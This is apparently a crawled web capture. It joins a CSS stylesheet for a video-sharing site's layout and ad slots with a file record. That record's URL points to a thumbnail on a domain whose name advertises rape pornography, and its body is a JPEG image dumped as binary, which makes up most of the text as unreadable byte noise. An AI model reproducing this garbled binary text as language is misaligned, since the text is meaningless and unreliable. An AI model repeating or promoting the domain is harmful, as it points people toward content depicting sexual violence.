.preview-bottom li.preview-likes { color: rgb(45,185,65); float: left; }
.preview-bottom li.preview-views { float: right; }
.preview-bottom li span { display: none; }
.preview .name { height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.preview .dur, .preview .hd { position: absolute; top: 4px; font-size: 12px; border-radius: 2px; padding: 0 5px; height: 20px; line-height: 20px; }
.preview .dur { right: 4px; }
.preview .hd { background-color: rgba(225,15,115,0.9); color: rgb(255,255,255); left: 4px; }

.preview-cat-ins a { padding-bottom: 0; }
.preview-cat-ins .preview-icon  { bottom: 5px; }
.preview-cat-ins .name { height: 40px; line-height: 40px; text-align: center; font-size: 18px; }

.val-sort-bottom { margin-top: 5px; }

.navi ul.to-all { margin-top: 10px; }
.navi ul.to-all, .navi ul.to-all li { float: none; text-align: center; }
.navi ul.to-all li { display: inline-block; vertical-align: top; }
.navi ul.to-all li a { opacity: 0.9; padding: 0 15px; font-size: 18px; height: 40px; line-height: 40px; }
.navi ul.to-all li a:hover { opacity: 1; }

.brs-block { font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.brs-block-with-margin { margin-top: 5px; }

.list { margin-top: 20px; padding-bottom: 30px; font-size: 0; }
.list ul { padding-top: 20px; }
.list li { page-break-inside: avoid; break-inside: avoid; font-size: 16px; text-transform: uppercase; }
.list li a { display: block; padding: 0 5px; height: 35px; line-height: 35px; }

.desc-main { margin: 10px 0 30px 0; padding: 0 5px; text-align: justify; font-size: 14px; line-height: 22px; }
.desc-main p { padding-top: 10px; }

.full-wrap { margin-top: 2px; }
.full-tab { display: table; width: 100%; }
.full-block { padding-bottom: 10px; }
.video-block { padding: 5px 5px 0 5px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgb(45,45,45); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { opacity: 0.95; position: absolute; cursor: pointer; height: 28px; line-height: 28px; border-radius: 3px; text-align: center; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { font-family: Arial, sans-serif; width: 28px; padding: 0; font-size: 16px; top: 5px; right: 5px; }
.bot-close { width: 130px; left: 50%; bottom: 0; margin-left: -65px; font-size: 14px; border-radius: 3px 3px 0 0; }
.close:hover, .bot-close:hover { opacity: 1; }

.video-wide-br { background-color: rgb(0,0,0); padding: 10px 0; }

.video-br-300, .video-br-728 { margin: 0 auto; }
.video-br-300 { width: 300px; height: 100px; }
.video-br-728 { display: none; width: 728px; height: 90px; }

.full-meta li a, .full-meta li span { height: 34px; line-height: 34px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { line-height: 30px; cursor: pointer; font-size: 18px; }
.full-meta li.like a:hover { background-color: rgb(45,185,65); color: rgb(255,255,255); }
.full-meta li.dislike a:hover { background-color: rgb(225,45,45); color: rgb(255,255,255); }
.full-meta li.like a:hover, .full-meta li.dislike a:hover { opacity: 1; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { padding: 15px 0 25px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:330px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 28px; }
    .preview-ins-cat .name { font-size: 16px; }
    .navi ul.to-all li a { font-size: 20px; }
}

@media all and (min-width:500px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 34px;  height: 40px; line-height: 40px; }
    .open { width: 40px; height: 40px; line-height: 36px; font-size: 24px; }
    .searches-list { display: block; }
    .val-sort-top ul.pages { display: block; }
    .br-2, .full-bn-2 { display: inline-block; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:700px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1010px) {
    .wrap { width: 990px; }
    .head { padding-bottom: 0; }
    .logo { float: left; margin: 0 20px 0 5px; }
    .logo a { font-size: 36px; height: 70px; line-height: 70px; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu { float: left; padding: 0; }
    .menu li { float: left; margin: 0 1px 0 0; }
    .menu li a { border-radius: 0; height: 70px; line-height: 70px; font-size: 16px; padding: 0 15px; text-align: center; }
    .search { float: right; width: 240px; }
    .search-input { padding: 0 10px; }
    .search input { font-size: 16px; }
    .preview { width: 330px; }
    .preview-bottom li { font-size: 13px; }
    .preview-bottom li span { display: inline; }
    .preview .name { font-size: 16px; }
    .preview-cat-ins .name { font-size: 20px; }
    .br-3 { display: inline-block; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .video-block { padding-top: 10px; }
    .full-bns-block { width: 310px; }
    .video-wide-br { padding: 16.5px 0; }
    .foot { font-size: 16px; line-height: 18px; }
}

@media all and (min-width:1340px) {
    .wrap { width: 1320px; }
    .logo a { font-size: 42px; }
    .menu li a { font-size: 20px; min-width: 100px; padding: 0 20px; }
    .search { width: 320px; max-width: 100%; }
    .search-input { padding: 0 15px; }
    .search input { font-size: 20px; }
    .searches-list { height: 45px; line-height: 45px; }
    .searches-list li { font-size: 16px; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-br-300 { display: none; }
    .video-br-728 { display: block; }
    .video-wide-br { padding: 15px 0; }
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1670px) {
    .wrap { width: 1650px; }
    .logo a { margin-right: 25px; }
    .menu li a { min-width: 110px; }
    .search { width: 520px; }
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .desc-main { font-size: 16px; line-height: 26px; }
    .video-wide-br { padding: 10px 0; }
}

--- FILE ---
content_type: text/plain
request_url: https://pornrapesite.com/thumbs/936/2705852733226500936_0.v1570344840
body_size: 17706
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��           	 �� C   !1AQ"aq2��#B�3Rb��$r���	C����%4c��             �� 0      !1A"Q2Ba��#3q������   ? �j(��%�@#�q�\(����Ƥ���|�z�O��f9cqg��t����j����f"�2�R�R5]��O.M$�1��nq�OI7�+b����1.�C9������hц?sq,M�H^�P��:����t3�P %��#V�@7@{�pI	=C���x(�7xH�@T`�L��3e��ow�bF1��)Y��L�n:O*,�� i��LT��A�}��(C�۞���:�W�-|��֛1��O��7�H�\�pF4Q��9P���3��E��j��f��Ö���)oQ�.p���� � Q�pht3'�0�\a�$�	��eJ�����y�U�� �NGg�hf�l��\SMAm5�	���d����Ys�Vk�J�4�VǸVI�H�;�0��g���̹�� ���M���}�r����H�F>��֬<�du{3����᭿���t.���*�裨�� �t0�s+(@���~a탮�u8<��ԾMk����AP�J$FS,�@JẄ�� �J�z�[��$]	���e���fsm�Ue$uBJ���Б�H��fभ"����+�\p?�df�y�������r����6�d�B���%���Ē`�?�!#�㓏�3�2�-$%l�� �;rk5l̴U�G;�3�o�X꥽A���)4��U4��vj�KF�G^[������*4�A���v���E��Z�n� q�La��ˆ�<kB��&iH�t����KEp�LTF����4�A��3�b5i����1���x�UQڅj(��1�u&^,� �~(��CS�<N�g��2K�Ua����I��m)�(�UWVCGm����w�k�v=�lf����� ��?�|f�k7m�T����H��4�$�c�t2���|x�6T���Id��k���<i�@��8�FV�_#
��H����D�FXj���c�H������V_�� #���2��M�6Ohn�E���lqƂBZ���xY��9��ƾA��S{�.F8�q%�f��)=��VH`�N����ZW��s%��ϖ�J+ne~*_�Ԝ��\��@G^��E\�7\"�������K�"�%��M�KG���:�'��Fm=�ʒT���`����AL��ʀz~��5�D��@���Z�OfX�A>�NM0i�A�ˍnݕ��������r�ɣW��<U����>a��iT�D��W���$���#X�	�ѣ�jd��xj�P�!b�2JU��#A��ڻ&zt5���w��T����&B����������FJU���,�m0r�Q���z[���6��T��-�%�����q���[��:�4d���um�Vż���[7��ĩ�t&G�0Ȥ�礮2N��!5���c�d�E}���e��Zӹv�#JW@�I�:���}8�ptEm���uTC����˺gnʺy��Ҭ6��D�!� G)bHRxY=v:^>L{���'8�2Z�D_*U*MB�?3؏��F�En�^M�**;�T�,�He+I�2Kd�L[�nzO��vmiqՈ�"���ݣ�6��n���^wt����lRg�WK$� �FW�`�Ԭ��u�.XB.�7�0�D�S_���U�=ɶ�3�R�r��rY�d�r#�UbqQ����*�%�8����!��:���7�E��XSE��;�V� T7����I����wL�uU�k�v�Uݭt��L7x���U*��+���2�*����Nu��7Vz|x2(}Ɵ_��7_��{�J{�ʴ�-��$Ul���,	���IQ��'�s�g�d��<G�?���� z���^읆[�����RJ��&B=Bb0~����=��i�V�%Hk���k��P��pW�W)��왚�G�����j+-vj�(BQ(���#8�Շ(��� A]նn��n3�Z�p�Y��OKc*@��}y��	C�d���_�m���=���ѥ� �LAJ�ձOd�c�@A�S�Q�!���q������ke[l��
���T*	��C�G&c�����>c=,�R�IQ(������v���������P��C�CV%���5s�	��	�߷Q�q�rq�mD��n���h��d�mΚ�y%�+#�GB�#9i�[b&��%��i���5�8�$ ��>�|$�L�J��#G]s�����r�G��˝<��v�P���
�)<ق�8�gh�MQ�֥K
�b�8�\`�	Jwh��Yj��u�_!��MQO@9��oo߮v)��k�����[ �D��|�<��,��u��i�/ԓ�Vʽ2#.��s���|>�(G�E-�|Y�]�=����0���3*�� �W}�I��<��� -�{��j.�#����iy�;�鏗
h�6�M��`�����Λ�X�~����cۛV�g�ѽ,x隦�g�( ,�w ���c��X�t�v_�a��=o��O�����㽦�e��)�!�"�Z���|���tO���BOTi�:x��Y$��	|3�.�� e�%��M!_���y0��,�[�N��GƓ�T#��OL�Grj�*��@;DUDnD�~^2��1aB&r�(=���Ӥ-�<<��vz��5#�]��3W]+M[Y+��!��T*� �  x�y��ϤG'X,p�G�}�������4Z��֚�O��W>��q[�C-�f�R(aN�ǻ0�:r���`��(f ?��퀲��{^���x���s���q�����᭒����2�N:��f����W��\��`�9>o��pu�3oЛ����&����T�mtU0K�:��+��z����� �i��<�/fvޞ$�\�$�(��������}�xƴ��G36unŊ��^�%���@�K�I� �q��i���g&�+/3@0���d�*�H��3������,QDɕ�l�\.�QG2Ey$t��Ϊq�U�]����'���mW�AI�*�q#�ߜg�>�Ĕ�$u#�e�����*j媢Y[���ƛ�N[�`��� ��ٽڊ�@�L��(�5!:��Q���◀ջz
���E4J]�S���y�t�G#��r��m��w �/A����:j�͊�Q~U����ɴ�l���o=@VV� ����o�љt�w���f�m����~v�`	)�w#���X��5�w`�ګX.S*�����F�ر�6�6��y*))d���,c�/�wt2�b�╷��	GK�2~�a�+�Z(��5Ӵ�F�t��$�t���C����ղ�_�U(���
 ��?���YM�#����O�t���2FK���i�&�1��TtL���`/���jdK�-庬�b���r�����8f��8�s�q��H��Ȕ�ev���r�k�N������Ga��,y�����P5mw����zy���'vf9����l��*��m�g4�"pz{�mO���n���Q�>�|cKbd�~�����J�uj���'�a��V� ᤞJ7X���<h\ht2�ߕ���*ˍd��B�;���$��H4����Bn�UT�u�C\iM2���P
����n}p;i���B2$��?|Y����[U�����RJ��b2X�߾�8�u�s9g�E/I��ën�6�a�=W��j+�ю���?M<�s³����`ڐ�WBZ�9�x� �V�r.X\`�9X���R�sQ>�����bb�谶��c��Iro.��V(�V�����~�ܨ�5��Ѭ6��R-���%MVE9,9�¸��l�pJ/aC���_`��H�\��5F��)��UOWIQ�'R� �]Z���[0�]�
�m�K�`�d\z�o��<�/���sXd�-�u�V�U��8R~��}���S�lo*�<,�ݠm�_�\Q��!�U�@}=�JrLDU���q�E�mD�֑���'9���)Xi�;{}���W�h�1��G�����~���47/2���D�,J��h�?ؿ��`͝izHj:�<�`���M��X����,����8J/TD��>�j ����^��Ɔ�Bc����I�)��DH.5�yq������m���a�Qm��m�֘S����
�d�.�ibp�Xc�q�=��$�%$'����>��}�n�"�vQS�+IN�Sn�^��guS$2�rܷ2p�*��X�F�$����?%��ը�[��^1l��G
��MO�i ��`�#��F��$�W�QO�f��.!i�#�:�|���a�P��T��=!q��􌒹��Ga�n�����_t����!�[����4RJ���oH�~%�r���4S۬��L���&��d,����U ��@ q���A����;�tTʰMГS��{c���<SL�̓�TR�����\��j*i�iJxs�A��#��5��c��[cN�W�w|T�CФ�SE�.��<��Α�#�VY<�c�[��ގ�E*�j�p?��@4��7*mE�%�[��'Tt�r3�s���ik�3��躼F���S�i�/]m��4R��Ќ<e�ʒ;�ƛǟ]y<w�)��J�X���9�e���j���+0#����A�{���.e%�,�-��w��)���?\Ѯ$|�"=u��gB�QJ����6׷�EG"Iv�2`�<DF�A�G����f_!B=S�B�[h:z���[W9�ݎ[�����O"z9�ar����m�|T�y�5FL��Yl�}5���^LI�cT��[:(�X<���b{�O˓�#I��H�,Z�Ws�-K�E����6��C�+[�VS�-m�5�P����:����V?Q��kF'`�V��-�-�`%@L����s�q���D������e����UJy`1�\v�i�H���F����J�7
a¾����s�C`�0�\0�6�E�I)�z6E
fQ#�8�N�}}1�^�'���Zv����G�o0Z��\�5uS�Dj�Ef�;�N���d㾵`���H�Ȝ�Tv��;R��!���53CY
7Jձ�>g�z{|˗ �-v�q';t���L}x+GК���1�dl�Wհ����;����E���V�E����~�ޖ9�B�O����]^�R�ǆ�$��6���<s��Q�4r�#��>��2KTEv4Q=�UX-�$v�S̽I�.GS}8�D[�.q�\���f�7
���������A�~��@?=5�|����g���3���UL��2�����SECT�	#*������[8�-Ŕ٪�o0CZ�SF�' ����R�����_Au����ϘH���zy�
A��l�.�U�-\�L���d��J՚/�T��)[#�կ�ylp�p��$��km����6h�9��Ά���:�(��0
O����5�Z��s��Ի+iK%����u`�\i�]�1����c}���-2[$��C~��@?���G!��^��k�0�h���r��):��N��]�Sݟ.�������R���I\�Oc�����(L��(�k<��8�x?��S�F�MP�t�B�_������MX�J�Z{���LS�$ }N�KrBg½EX���V8�<�Jz�ß�5��Uq�S�bu� �A������W��m9m[��(�IETKN�^�P`3���#鮦L1�q3�Ԫ���S�F�=��i���Ye�����Z
GCF�"�ːy��Z�MY���2�~S�F���-P�P���rG�+L�k��(pA��v#M��4�:5����V]6�M���w%;~�;�*)
!)L�9�,���!!yS���ΆM�g�ܙ��?>MF�&l�,��qt{"}HNX�}9K�SESL��W�R�L���F
u0�a(۲G�vբ��I<��	 v����<��h��
A<hq�b��/�N�l 4�*Fi�|�C�Y�>�j������E�V�/],Q�B�m�������Q�s�R����ͥ�R��W)��vᏱ#��Zh����\]�;L�n4�{����F���h{�w«�W�Tx-�z�ێ��Ҿ��MIuѳ��Y?/�Fߩ�ڵ��v�0U[|3B�8Q� '���2�� #�b�^��7��u�����C�w��S$�'�ON}�[?�֑�\��\�Е�g�c�k��V�L7k�	��䱒N9y$8�� �g�@�1�i��o�1�5��ds��VU�kjj��2I+��f9$�g�7)v�>��!���Xis���oF���hGl�ҽ_51�t��c�?.5��]�.���y����qƥ��E���uq��(�>b$��vVUR�G�T�~8Ε׳�9 ��z��Yq����c����n��	?Ouu3��1�΂�$ܻ��f��jdX�b
9�3�kf<�?��Wۋ�� �P8��*X�L�o�q�Bɢ0��Dq�]�%�6T�p8Π����$g�L���Q��MEA�d,�p��7�R5��g���F ��|�gF5H��.�Xd������GMc�c�
<��Ic��@�t�T��\���`݋�+��­&���J��.� �%m�t��u�4��~PzW�L��J
�m���/P�R*��v ݵ�G��Ƙ�Lh̞+�`������R8#i$bx
�$� M=�vF����r�Ի\jk�ƞV�3��?Lk�����݂�sWL#��ܥRG�P���1�plS�oХ�d�]ƪ��Ƒ�'D�T`ey��tŏBe91���ڢ�E���MED�cq�FQ���E,+#��>7����s�Xa�Yk�{jJ�e!�ɩb ��!� �>���p�wc�}W&UKU�S���6o:(nqnEtX,�2�<�� ?IÀ��q�<kdx��9r��l9I� ��T��
+l���E_R?�~zb�+�!�V�.�� �7���Z�r�\id��Y��7F8��Gc�U��-ނ\�����iI�IG�ҋ[XIA��n�CqۂG��LR�
?Q�5A�ׄ~$�e�rm��E��
%3��yO��]q�<�|Vu���9�XN�[n�Ҏ��Ua� ���'(�H�5򀛖��R�5�Ϧc$,�,��Q��n��{������E5��!��RYs_Q"O���?���'8�rt�"V�c���J�q�����䭗�bg���{z!MuKUg��� ���-(�@��$�K  �N3��Жn������-l#"*�J��P&�_����, �>l��I��4�K���d���<��߹�8�����f���.���iyU��Ym��㣩�wj�Uxm;c�����:���7?�f�؛ڋ����;/�/F����Y�c՝8d�H�m��Q��${k2 fॐF�r3�	P�*�੒c�= �<�k�m[]����i�H��*�t��F7�2�9�i��v�|A��T�����um�4c�Ɏ�d�­����<U �W��a����n����#�z����W��2�j��\q�L��񮲒G��[C���U]�n�s�#����� ����־F�5��0c��R��:��[ ە�eD�� {����N�B�g��-ɏ�.�W݃M����nW�t����S+��b�u*�#�A ����;T�L�6ǋ���M�C��_��!Y�a�K�p��;�<��+��ಬ�4��*}���M����_T�g�YIA�����O^��-�6;�ӻ�y�մSQ"g�'b�^�F��S�9#�G6֊�OcE��Z����Aǯ#�R�(���������ݓKy��	�o�Hb�S7� ��[����nF<\�������̸��L�&xK⧆q�ۣkT�ۢ�7[z��\{�(�P�c���2O�vv1s��_�g�s��X�E` ��:����U��-�+��68ҥv+x�q���C�Պ��s�����)Z�x�s�X1	RB|�����1E4M`�%S۷>��SB�����q��D���O��9�SЉ��ú�V���[]:A4iY��9'���e�k�3����}��+�u-%3J�:r��(�\����I��5)):-Z/�5]�UE����;i_bq�F�珩�6?��k;WP����L
�l{;��C�w�L�f�oŖ9��W���T����f��ij2~'���A���Mɼlԑ�aQZ���� N���lJK�M��ԭ8ld�t��FRE�N��Q��
[e5�,�����0uK�L#=Il[�mC��*��]�'������{���-@.�Я���9o�7A�b�V�u)wa���4]����^�
T55C7��UՂ�C�>٩�Lh�c�nu:����ۦ��8�P��B����nRT��S�lGu��4I2v�#��� �-�G���)6�D�[��ME0�d#}��.�5S0ȊYNT�r�F������֏t�N�Y<�WԤ�U�5}ܽ$��;w�׺B�_�PTzy���I�*�S���M
���m�/�a��$3.]i*c�f�==G��\yo���^
p�zb'�?�w���u�C��*+�^���[�RF�3yd$���q�{�叴n� �VLmD�ۣ���[Qr��Ң�G�h�%3N� 05
zP:���猌xx[���z?��]Z^���_��v���vʛ\tAw0IӈX�F>���΋��E%������=��"�ޚ�5�����Q��\�t#�A��aWo������||�}tĶB�Z�K���2?��'�m�����y�[g�n&x�-���9�b��#�S؃�C���xҒ��G�<3}L��7챼�7Z��/v�񞦸A�¦!���3��\�O��`w����c�/�6e/�c��6ś^���Z9ˉ��2c�!�A8e�u	<pr$�lfO��1��Ql��?�ңsT���+MƆ��+.�(Y2�h�P�2�&�<1�/�'��s� �R�8W����v��F�z�I=d�LF�e� s�����G��8>�<��`���]�^����jx��z���(��`���$�����,X�l��9o>n��E�ѲӨ�zk��hݕ܎w� �l����S��(?]
[5|m�5V��3�q�5����y���*CK4�$d�,:�����l��վH�b�\�w'V���Wc<MP�M埧�����6G7�L�K���n��uD�ԑ��W�4g����o ����J���;�����0`>e#�U��5ԑ� ����*u,�|4�̳��#ݔd��Sҭ#���J���6��AզUؓ�n]��L08�om5 �8uEx��!@�1��Qi��H����ܖi�jJƒ�)���!,� �'�?U�����w�h�(/�{T�CJ��2�$�v�%L�Ջ#p]2t�l��r6����Y!T���nݭ��τ���R�_���IR�U*��䫥�n�a0$d��g+�E�[5}:n9:/��՚�J?q���E⡖�`Pr0?],dU"S��uo �)���@0��QT���4α�V8� ]h�Fl��ϥ�2�h-t>HAOOA{t���5��J)Gv���Z����pG#���C/����^��ݤ��W-ɫ)��L�U���t���H�ח� |�e�4��2}��?�O�J�-ɻ<B�u�(v�;�u�	Z�ErB4��
�]b6n��'�����R���g#��Qw_�c���j�K"Y��I]E�����ߨz�<�[�����i��`��tU7gWxo�%�kX�76���i-fFjR��U�N@pĞ����k��Rq�n��ɬ�6jN*�W\(�Go*�����x�A�j��^5Jʃ��	�D��7�ev`�b����[�R흆m�-�� ٽu��|�^�H�K����#�+D���ƥ���?���j�E�d�S��d��D��Oc�hKә#W��h�}��[�7���Q����͎�}�uh�o�4�T���W9�<頺�lqJJ���K|��-Tl3�N�N)z��h�U�i(��w~'�cQ�?m������wmu�)R���H�3!� ��~1�!�i�8��v��}'\���[8�a�㚒Ќ����w�\�ګLUC���= ��%�J.��b����n[��*�j���t�8B�V�{T^
nᒂ31&.=��醙�a�/��+��>n����	.�{d�R�\�İĂ1&:T�F��̀I�x���qX�}�`+���[:�U�wm���u�`�4�q�I#*}�H�]IV�#�q�E���bȲ+L)B��<��О�Mҩ� hK���'V����`S-��1���8�=_��89fTa�ˮ)Dv�lrt���׬��Q溲аL(,�d�:g���:���SbF�	߿�	M�n�h��-=��z)��x�#�㾴C4��ʞ8�U5`=��wE�yEh�֤�B&*
�q�Xx'�NL�G�b��,x�w�4}��T' ha���M�/��*μ�j䨘�S�#G ���dc8�c�[��ї�45u��*6uzI��N���2z�����J)Q㳷<�ȱ(�}���SU,���?���Fw�jx�g����5L`vR:?�ԴJ-[F�۷��4򣏕��}U���꫶�B�o��L�'��q�S���
)�����IH���2��LI��is��E'|����n��nR�� ��T�s�NB����)z�+�W�ۈtSmZ8W1H���c�.�n������~%2���c������S��`�z{�ߡ���C<D��$h�����/����z�L�:=�O�1 �C�=qƴ.L�\9&>�e���T�U��ݨ�Z�I[��D?̄�c���ǒ�1�� �ۥ��R�)0�r����������U��@ډ�E�Փ�yjs��3��sm�Ս�أ�ܻ�H�����R줨�c�a�䌜�ؑ����m�!����he��n�Ql���>�������NK���m� �Џ�vۮ��ߣ��U+bڙȖ9R��Gf?)e̝)��ǖ=�f�7>9�h���MW�9�1E�~k"c����\�f���9�ի�f�Ջ�p��Q��Ub�f��J�+GÇ�^�d���uQ�� =��(��Lt��K�j����Rõ/���wz�����E�s�\�]?ե�����X�*�e�l�+xQO] �,����� P��RB⥻c4;�y7��zt�� Ӫ]��H(����� ��9\��`�=�1�J.2d�|2D��#�U�b��*�m��:#�Q�G�e �_��rF�>��6�� t�i��]3&h��X�"A�:&%�K7xo}] ��g�<��AS_�=\���*.C�+�'ߑ�Xyrº��9\\��:fk��� ��SCUnJ�%|��x�#�5�<�zr�}?"���o��a��Ⱦ`�t�+�>��������$ݲ����{��Y���u8�d?��?'1�#|x1�˯ml����q�
�P� �?̮O��%�Ȟ�.���k%cuVW�+�
�ˁ�v�4�9z28���J���C"����<����lgT���6�H
CI�zFt2���:�G���J1�#g�uI�����>�:�OF��R3���X��M���e�G�2˪shn8&S[��[]}�]m�Cg��>]]"�q�ᗳ��S�u�*P��ѝ�l��-0�j��2����`����Ƽ9������7���s_����\'^x%�d����Γ����FÁ� �9���{}BۨXI�L�Je������:�.^L�f�q1CI������$�:S�)|�P�4��WC�G$��t�厖�c.�+˂�2 i.�w?��7Ct��,Q"���(�6u��	����R�s&��(�"H���`�%-�1���+�";B�d#E���G�b�����?Zr�{{j�9�(h؞1��  �kҒ�Ju��m��RO.*i�b8���,u];�5����o���6�O
�Ώ VD`C8#RI�pY6[�VF
0py���L҇VH��(�����2O�w���-Oօ�z�����3�l�i�iYHx��b�-Y?�_���� ���۲�r�K{�j�>h���w�?Q��Z	�(�6;"F/*H�t#:F�Hr�e��\}��"���*9�"E#�C�N��=bGRN��	`�gp:O]\u�2_$��)�/' ��N�*ؗ}�_�5K��7D(��V�g�w'�i-����t�#VT�D�z� ��V�\��!��?�:���Rq��F�.�����'��9=��Ǿ��DJ�.+l
�Q�g�R�4*M�E:t4�Fc����L�����7;����х��u1�#��?m.�h�E&�KJ������\__�VzX�s������*NuEv;$]8M�Y,�KN21݈kT� �ua�&-�������#�J��VǾ5T�qeS�C��*O6V�i�,Uz����?��v��ɛnI+R�h͕ F�8���Mt����,ۻ�DD
K�:��*C�>�I#d�<�5.̎M���>K��-	i��@�h��#�j��S����m_a�@��Y3(�=N��O�-�479Rx�\�q��e]!�
:�������Z�qNQ.;h�i�W7����:��tö�Ԝt0 �ڵ�9#�C%5�3Nf�>1J6b�� �޾�i��j߇�I�m�讪е��A}h���X�FG�`�~��h�L���
Z)e�e�`BEG����<~�R۠��Ea��B�zw�%�|�H��t~����BF��OE�,kc��ʭ� �#�����-���������%o/�H���Q�['���Q��GdkUUX�i�X1��=#�����&� *^��%c<���k@�:G�
�H�D����$Ω��ppy�h���h��G�D���n�C°>�転�YR�r��W �%M\ҮCc�5h��*"���u~��N���*���IO�U���K��� )'��F��r����])���L�)b� l��;�0?M[�~����w'�״TRI=Y>[~8�����8/�Lr?�ô�⫅'�S��t��n��a`\����/h;�f@	��Ŧ��㳕ʎ��J�����?N�����ڵ��#=#�J� s�>��(��Hb��p�B�G��3�5�E~@���
0J�P[��$�����7$n�/Av����[�< 4V�x'c��`c�v�~Ê��J]W��پ�W�DR�$���q*Qi<Ua�#d~}��_�`�0V�x*��F~�H��(�Z��ϼ.>ig���O�?M{���l�"�C*��/L�&A�zLz}t%�A�"���$��,l�I�G��F�'JI��X=Q�=Q̎ˎ���PA��@?l�c�VU?P�TFR�X�����v���d�<i$k��q�N��[�FG�݂������ ���	�N�S��tP���c�Nm]��J:H���0��I%�c��Tg)f�n:��!�]ʓ��B�e�����2�y9Ѓ%�*:{đ�.@�A��[g�x�I�{L)Ky�~=rtI-�w6枊�:zY@���:�Tc��>�_ m�G�55,����(ꑛ��$�������V���c$7$�
f�c$�PA z�.;n�W��$D���J�>�C�0�hS��^6�R�Z.kWM#�O/�s��C#���ս-u�(k�Ռ�n?��u:�t���yDr��ԋ����=Iu�P:��뵠'���n���ғ�y�˅5<ն������K�'�6�P�nw����RKf�ZqO�	6B�J6Oe8<���x䤽4�r1Oc����uɵ.{�l0[�W��D*|���	HbD�J7Sl��
1ӧ�Q�/۝ɐ6v䭛i����Y�2ۮѦDTŊ�2䁙$�3?
��s�d��7�̲O��� /� m~ſKt�m_+|�3E��A� ]%�LF4��N�yڪ�$������e5P�;qS���[�K�Y"�N1�"����Е��\0Ȁ����})Ņ�Y��Jv�1.�,��Q*tU��+%%C�F�L�2�S����dqΏ`dK�~I^��$���bDX�	%�~_B���I� n��6jX_�I�o��dɐ�z�p��폮��R�V��9�df�����颊�Ed�C�]���8�TF����5RӠ�d����/�e�l�>�6L�}N�bT��С�A��u��"��}�E'�$\���}�V�- n��;�������V�u2��=~��g3������n~:�Z�w#�3�AU�%��1����TOK����)�]�c���Ҝu"��s��>Xz��e�:zJY)���zC�9���zH���ޢϘ	�n��j=����sI�&��y��F5�dژ��VU�D *��q��QE7@[�t�(��y�0<�O����ʒ�p�Ú���2#K�O���՗��O5ʊ(����.��)#���0S��[��mvF�C�5t��d��(&U\㩏a�N{�A�xՇ�я6X�6�+� �+[7� �ݸ� �G5'C�H��dU[��TPu�Ϗ�_'+��.^Gi-v���m�R\�~x�Z����@�}r��h�d�W�
m���#r[kw5�nP�IK�����X�1�HB�	
iأ ��8c���1<������/�V�uOc?�7:W�V�ْD�O_-]�?sE.s�	�#�22��Ý4��ٻ��n��o��l��I?��c�e��w�����7ἵ�z���twV���Ӣ�bU-���x��/DJ`==������"�)���g��u�������Di��ʊ�BH�������dK��u<�d�>�-�u�c�bF=]�')�斍��9N��S��mZVO�h����S���c�3����.�xX����u��q�s�jSd�ev�pBy=���)�H�K�Z��q&2�)��65����Ӧ�c��Ç��hv�կUm������c���c�$V�#o��� n!�=���޿x��RTD���?K��2O��������{J��E���&�ST�D�å?�����cU������^|��Ƕ��ܐMI*G�q��Lᴑ�o6�o��B��'��cY6�N�˞޳�T����+�X���X�?P��|dy-�ҕ[}ƚ��o���=~�H��ݏ��}�|���u��J�U�Eּw9_O�5�|9EZ٦?P��2$(�*	g����f�?��K׈�V7�G,��WJ~���w�>>G�����M��j��UBY����S��+e��OE��(�i"��Dq�x"c��� 3}�4457!��KZ�$��n9Ωȴ�5%u	z�TLG?!�W������l�w�z4k�t7!�#Q��D)Upc�X�N	Wʜ��o�,X����G6L�n+C��o��*h)��b�0�1b0>���:͛���~x�U�y��s�)R���H�ZR�z݁�cz4�V�Gܫ��[��Ѷ��S4��E���J�M$��"O*D|�>h*��@R�	Ęk�B}�m3	c���Qq�w�w=��e[�Oh#U	n*�ZU
H�t���`܂uϔj���C:j��� �iy���2��&q��4�n_�=�lt�RT���MK����i�ڕ�;K�h�#�����!�9�{z�֋��.QB��L�H�+���t]W�F��9*&9�?�Kkt�yK��r����� gD��^ \�#�w�+(ϡn� �Z!���QO��>�,Ӭ���wQ���CҲK�*2f��(-;9,�!���� �K�~�?|g]}'�%�I�h�)�����$�η���Ŀ��sr��L��o4������ҽG���J��k�0Zi���uw����:[b��cU�1�"�)�5@�
